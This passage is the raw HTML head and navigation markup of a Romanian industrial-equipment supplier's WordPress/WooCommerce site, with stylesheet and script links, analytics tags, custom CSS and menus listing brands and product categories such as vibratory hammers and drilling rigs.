<![endif]-->
<link rel='stylesheet' id='font-awesome-css' href='https://www.romned.ro/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.romned.ro/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='bauer-owlcarousel-css' href='https://www.romned.ro/wp-content/plugins/wprt-addons/assets/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bauer-cubeportfolio-css' href='https://www.romned.ro/wp-content/plugins/wprt-addons/assets/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bauer-magnificpopup-css' href='https://www.romned.ro/wp-content/plugins/wprt-addons/assets/magnific.popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bauer-vegas-css' href='https://www.romned.ro/wp-content/plugins/wprt-addons/assets/vegas.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bauer-ytplayer-css' href='https://www.romned.ro/wp-content/plugins/wprt-addons/assets/ytplayer.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.romned.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vezi co\u0219ul","cart_url":"https:\/\/www.romned.ro\/privacy-statement\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Arat\u0103 parola","i18n_password_hide":"Ascunde parola"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.romned.ro/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://www.romned.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.romned.ro/wp-json/wp/v2/pages/11153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.romned.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.romned.ro/piese-de-schimb/" />
<link rel='shortlink' href='https://www.romned.ro/?p=11153' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.romned.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.romned.ro%2Fpiese-de-schimb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.romned.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.romned.ro%2Fpiese-de-schimb%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E0BTEEFKPK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E0BTEEFKPK');
</script><link rel="shortcut icon" href="https://www.romned.ro/wp-content/uploads/2020/05/favicon-romned.png" type="image/x-icon">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C8G2WT7');</script>
<!-- End Google Tag Manager --><meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.cur-menu-1 #main-nav > ul > li > a:before {
    background-color: #f35c27;
    opacity: 0;
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 0px;
    transition: all 0.45s cubic-bezier(0.680, -0.550, 0.265, 1.550);
}
.bauer-container {
    padding-top: 0px; 
}

.products li .inner {
    position: relative;
    padding: 20px 15px;
    background-color: #fff;
    border: 2px;
    border-color: #00aeef;
    border-style: solid;
}

.products li h2 {
    margin-bottom: 2px;
    font-size: 18px;
    text-align: center;
    line-height: 28px;
    transition: color ease 0.3s;
}

.woocommerce-page .content-woocommerce .woocommerce-ordering {
    float: right;
    position: relative;
    display: none;
}

.woocommerce-page .content-woocommerce .woocommerce-result-count {
    position: relative;
    padding: 15px 0 0;
    margin: 0;
    float: left;
    font-size: 18px;
    color: #414042;
    font-weight: 500;
    display: none;
}

#featured-title {
    background-color: #f7f9fa;
    background-size: cover;
    border-style: solid;
    display: none;
}

.woocommerce-page .cart_totals {
    width: 60%;
    margin-top: 60px;
    font-size: 16px;
    DISPLAY: NONE;
}

form.woocommerce-cart-form {
    DISPLAY: NONE;
}


.woocommerce-form-coupon-toggle {
    display: none;
}

table.shop_table.woocommerce-checkout-review-order-table {
    display: none;
}

.woocommerce-additional-fields {
    display: none;
}

ul.order_details {
    display: none;
}

table.shop_table.order_details {
    display: none;
}

h2.order_details_title {
    display: none;
}
h2.customer_details {
    display: none;
}

header.billig_address_title {
    display: none;
}

address {
    display: none;
}
th.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total {
    display: none;
}

td.woocommerce-orders-table__cell.woocommerce-orders-table__cell-order-total {
    display: none;
}

h2.woocommerce-order-details__title {
    display: none;
}
p.order-again {
    display: none;
}

section.woocommerce-customer-details {
    display: none;
}

li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
    display: none;
}

h3#order_review_heading {
    display: none;
}

#footer {
    font-size: 14px;
    background-color: #4e5154;
    padding: 80px 0 30px;
    position: relative;
    z-index: 1;
    border-style: solid;
    position: relative;
}

.footer-promotion .bauer-subscribe .heading-wrap {
    display: inline-block;
    margin: 0;
    text-align: center;
    vertical-align: middle;
    width: 70%;
}

#main-nav > ul > li {
    float: left;
    margin: 0 10px;
}

.footer-has-promo #main-content {
    padding-bottom: 50px;
}

.ronmed-gallery {
    padding-top: 50px;
    padding-left: 5%;
    padding-right: 5%;
    text-align: center;
    position: relative;
}

.mt-75 {
    margin-top: 1px;
}

img.size-thumbnail.wp-image-9405.alignleft {
    display: none;
}

img.alignleft {
    display: none;
}


#site-logo-inner {
    margin: 15px 0;
    transition: all ease .3s;
}

div#site-logo-inner {
    max-width: 220px;
}


#main-nav .sub-menu.left {
    right: auto;
}

#main-nav .sub-menu {
    padding: 0 0;
    background-color: #fff;
    position: absolute;
    left: 0;
    top: 100%;
    width: 80px;
    transform: translateY(5px);
    opacity: 0;
    visibility: hidden;
    z-index: 9999;
    box-shadow: 0 0px 30px 0 rgba(0, 0, 0, 0.1);
    transition: all ease 0.3s;
}
#main-nav > ul > li > a {
    height: 67px;
	
}
.taxonomy-description {
    text-align: center;
    padding-top: 50px;
    font-size: 22px;
    font-weight: 600;
    color: #06aef0;
}

.mfp-title {
    display: none;
}

span.vc_tta-title-text {
    font-size: 20px;
}

.su-spoiler-title {
    font-size: 18px !important;
    color: #000;
}

.su-spoiler-title {
    position: relative;
    cursor: pointer;
    min-height: 20px;
    line-height: 22px !important;
    padding: 7px 7px 7px 34px;
    font-weight: 700;
    font-size: 13px;
}

.su-spoiler.su-spoiler-style-default.su-spoiler-icon-plus.su-spoiler-closed {
    margin: -10px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl=1 class=" mobile-hide-top top-bar-hide header-fixed no-sidebar site-layout-full-width header-style-1 cur-menu-1 is-page header-simple-search has-related-post has-related-project footer-has-promo wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
<div class="mobi-overlay"><span class="close"></span></div>
<div id="wrapper" style="">
	    <div class="search-style-fullscreen">
        <div class="search_form_wrap">
        	<a class="search-close"></a>
            <form role="search" method="get" class="search_form" action="https://www.romned.ro/">
                <input type="search" class="search-field" value="" name="s" placeholder="Type your search...">
                <button type="submit" class="search-submit" title="Search">Search</button>
            </form>
        </div>
    </div><!-- /.search-style-fullscreen -->
	
    <div id="page" class="clearfix ">
    	<div id="site-header-wrap">
			<!-- Top Bar -->
		    		    
			<!-- Header -->
			<header id="site-header" style="">
	            <div id="site-header-inner" class="bauer-container">
	            	<div class="wrap-inner">
				        
<div id="site-logo">
	<div id="site-logo-inner" style="max-width:230px;">
        					<a href="https://www.romned.ro/" title="Romned - Furnizor de echipamente industriale" rel="home" class="main-logo"><img src="https://www.romned.ro/wp-content/uploads/2020/04/logo-big-romned.png" alt="Romned - Furnizor de echipamente industriale" /></a>
			</div>
</div><!-- #site-logo -->

    <div class="header-search-wrap"><a href="#" class="header-search-trigger"><span class="basicui-search"></span></a></div>
<ul class="nav-extend">
			<li class="ext menu-logo"><span class="menu-logo-inner" style="max-width:138px;"><a href="https://www.romned.ro/"><img src="https://www.romned.ro/wp-content/uploads/2020/03/logo-optimized.png"/></a></span></li>
	
		<li class="ext"><form role="search" method="get" action="https://www.romned.ro/" class="search-form">
	<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-submit" title="Search">SEARCH</button>
</form>
</li>
	
	</ul>


	<div class="mobile-button"><span></span></div>

	<nav id="main-nav" class="main-nav">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-9338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="https://www.romned.ro/despre-noi/"><span>DESPRE NOI</span></a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11742"><a href="https://www.romned.ro/cariere/"><span>CARIERE</span></a></li>
<li id="menu-item-11680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11680"><a href="https://www.romned.ro/descarcare/"><span>DESCARCARI</span></a></li>
<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://www.romned.ro/blog/"><span>STIRI</span></a></li>
<li id="menu-item-9811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9811"><a href="https://www.romned.ro/contact/"><span>CONTACT</span></a></li>
<li id="menu-item-9302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9302"><a href="#"><span>|</span></a></li>
<li id="menu-item-9300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9300"><a href="https://www.vermeer-romania.ro"><span><img src="https://www.romned.ro/wp-content/uploads/2025/09/vermeer-small-icon-1.png" alt="" width="30" height="30" class="alignnone size-full wp-image-9297" /></span></a></li>
<li id="menu-item-9304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9304"><a href="https://www.romned.ro/ice/"><span><img src="https://www.romned.ro/wp-content/uploads/2025/09/ice-small-icon-1.png" alt="" width="30" height="30" class="alignnone size-full wp-image-9297" /></span></a></li>
<li id="menu-item-9462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9462"><a href="https://www.romned.ro/pve/"><span><img src="https://www.romned.ro/wp-content/uploads/2025/09/pve-small-icon-1.png" alt="" width="30" height="30" class="alignnone size-full wp-image-9297" /></span></a></li>
<li id="menu-item-15840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15840"><a href="https://www.romned.ro/kinsofer/"><span><img src="https://www.romned.ro/wp-content/uploads/2025/09/kinshofer-small-icon-1.png" alt="" width="25" height="25" class="alignnone wp-image-15839" /></span></a></li>
<li id="menu-item-9463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9463"><a href="https://www.romned.ro/woltman/"><span><img src="https://www.romned.ro/wp-content/uploads/2025/09/woltman-small-icon-1.png" alt="" width="30" height="30" class="alignnone size-full wp-image-9297" /></span></a></li>
<li id="menu-item-12157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12157"><a href="https://www.romned.ro/mincon/"><span><img src="https://www.romned.ro/wp-content/uploads/2025/09/mincon-small-icon-1.png" alt="" width="30" height="30" class="alignnone size-full wp-image-9297" /></span></a></li>
<li id="menu-item-9303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9303"><a href="#"><span>|</span></a></li>
<li id="menu-item-13434" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-13434"><a href="#pll_switcher"><span><img src="[data-uri]" alt="Română" width="16" height="11" style="width: 16px; height: 11px;" /></span></a>
<ul class="sub-menu">
	<li id="menu-item-13434-ro" class="lang-item lang-item-119 lang-item-ro current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-13434-ro"><a href="https://www.romned.ro/piese-de-schimb/" hreflang="ro-RO" lang="ro-RO"><span><img src="[data-uri]" alt="Română" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
	<li id="menu-item-13434-en" class="lang-item lang-item-117 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-13434-en"><a href="https://www.romned.ro/en/spare-parts/" hreflang="en-US" lang="en-US"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul>
</li>
</ul>	</nav>

			        </div>
	            </div><!-- /#site-header-inner -->

	            			</header><!-- /#site-header -->
		</div><!-- /#site-header-wrap -->
<div id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-9280" id="mega-menu-item-9280"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">DOMENII EXPERTIZA<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-2" style="--columns:4; --span:1" id="mega-menu-item-custom_html-2"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/fundatie/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/1.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/fundatie/"><center><p style="color: #FFF">FUNDATII</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-3" style="--columns:4; --span:1" id="mega-menu-item-custom_html-3"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/dragare-superficiala/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/11.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/dragare-superficiala/"><center><p style="color: #FFF">DRAGARE DE SUPRAFATA</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-4" style="--columns:4; --span:1" id="mega-menu-item-custom_html-4"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/shoring/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/22.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/shoring/"><center><p style="color: #FFF">TARMURI</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-5" style="--columns:4; --span:1" id="mega-menu-item-custom_html-5"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/imbunatatirea-solului/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/2.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/imbunatatirea-solului/"><center><p style="color: #FFF">IMBUNATATIREA SOLULUI</p></center></a>
</div></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-9466" id="mega-menu-item-9466"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">BRANDURI<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-top mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-12164" style="--columns:3; --span:1" id="mega-menu-item-12164"><a class="mega-custom-icon mega-menu-link" href="https://www.romned.ro/vermeer/" aria-label="VERMEER"><span class='mega-title-below'></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-top mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-10744" style="--columns:3; --span:1" id="mega-menu-item-10744"><a class="mega-custom-icon mega-menu-link" href="https://www.romned.ro/mincon/" aria-label="MINCON"><span class='mega-title-below'></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-top mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-10677" style="--columns:3; --span:1" id="mega-menu-item-10677"><a class="mega-custom-icon mega-menu-link" href="https://www.romned.ro/demolator-de-piloni/" aria-label="TAETS (Pilebreaker)"><span class='mega-title-below'></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-top mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-11780" style="--columns:3; --span:1" id="mega-menu-item-11780"><a class="mega-custom-icon mega-menu-link" href="https://www.romned.ro/kinsofer/" aria-label="KINSHOFER"><span class='mega-title-below'></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-top mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-10212" style="--columns:3; --span:1" id="mega-menu-item-10212"><a class="mega-custom-icon mega-menu-link" href="https://www.romned.ro/ice/" aria-label="ICE"><span class='mega-title-below'></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-top mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-item-10233" style="--columns:3; --span:1" id="mega-menu-item-10233"><a class="mega-custom-icon mega-menu-link" href="https://www.romned.ro/pve/" aria-label="PVE"><span class='mega-title-below'></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-top mega-menu-column-standard mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-10489" style="--columns:3; --span:1" id="mega-menu-item-10489"><a class="mega-custom-icon mega-menu-link" href="https://www.romned.ro/woltman/" aria-label="WOLTMAN"><span class='mega-title-below'></span></a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-9282" id="mega-menu-item-9282"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">PRODUSE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-7" style="--columns:4; --span:1" id="mega-menu-item-custom_html-7"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/ciocane-vibratoare/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/1-1.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/ciocane-vibratoare/"><center><p style="color: #FFF">CIOCANE VIBRATOARE</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-6" style="--columns:4; --span:1" id="mega-menu-item-custom_html-6"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/menghine/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/11-1.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/menghine/"><center><p style="color: #FFF">MENGHINE</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-8" style="--columns:4; --span:1" id="mega-menu-item-custom_html-8"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/unitati-de-putere/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/111.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/unitati-de-putere/"><center><p style="color: #FFF">UNITATI DE PUTERE</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-11" style="--columns:4; --span:1" id="mega-menu-item-custom_html-11"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/ring-vibrators/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/1111.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/ring-vibrators/"><center><p style="color: #FFF">INELE VIBRATOR</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-custom_html-12" style="--columns:4; --span:1" id="mega-menu-item-custom_html-12"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/vibroflots/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/2-1.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/vibroflots/"><center><p style="color: #FFF">VIBROFLOTS</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-13" style="--columns:4; --span:1" id="mega-menu-item-custom_html-13"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/masini-de-presat/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/22-1.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/masini-de-presat/"><center><p style="color: #FFF">MASINI DE PRESAT</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-50" style="--columns:4; --span:1" id="mega-menu-item-custom_html-50"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/kinsofer/"><center><img src="https://www.romned.ro/wp-content/uploads/2025/09/acc-image-menu-1.jpeg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/kinsofer/"><center><p style="color: #FFF">ATASAMENTE</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-15" style="--columns:4; --span:1" id="mega-menu-item-custom_html-15"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/piling-rigs/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/222.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/piling-rigs/"><center><p style="color: #FFF">FOREZE</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-custom_html-9" style="--columns:4; --span:1" id="mega-menu-item-custom_html-9"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/driling-rigs/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/2222.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/driling-rigs/"><center><p style="color: #FFF">PLATFORME FORAJ</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-16" style="--columns:4; --span:1" id="mega-menu-item-custom_html-16"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/psd-piling-rigs/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/3.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/psd-piling-rigs/"><center><p style="color: #FFF">FOREZE PSD</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-17" style="--columns:4; --span:1" id="mega-menu-item-custom_html-17"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/rotary-heads/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/33.jpg" alt=" " width="300"></center></a>
<a href="https://www.romned.ro/rotary-heads/"><center><p style="color: #FFF">CAPETE ROTATIVE</p></center></a>
</div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-column-standard mega-menu-columns-1-of-4 mega-menu-item-custom_html-14" style="--columns:4; --span:1" id="mega-menu-item-custom_html-14"><div class="textwidget custom-html-widget"><a href="https://www.romned.ro/bell-pumps/excavatoare-anfibie/"><center><img src="https://www.romned.ro/wp-content/uploads/2021/07/333.jpg" alt=" " width="300"></center></a>
